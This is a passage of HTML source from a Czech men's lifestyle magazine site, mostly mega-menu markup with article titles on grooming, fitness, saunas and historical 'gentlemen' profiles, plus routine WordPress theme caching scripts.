                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" 